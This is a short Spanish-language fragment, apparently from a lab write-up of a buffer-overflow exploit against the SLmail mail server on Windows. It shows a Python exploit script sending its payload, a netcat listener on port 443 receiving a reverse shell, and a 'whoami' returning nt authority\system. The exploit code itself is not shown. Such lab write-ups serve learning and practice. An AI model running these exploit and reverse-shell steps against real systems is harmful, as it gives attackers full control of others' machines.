 ❯ python3 bof.py
[┌] Data: Enviando 2977 bytes
Al ejecutar el script de Python se obtiene un nt authority\system
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [ ] from (UNKNOWN) [ ] 49195
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los
derechos.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>github liandd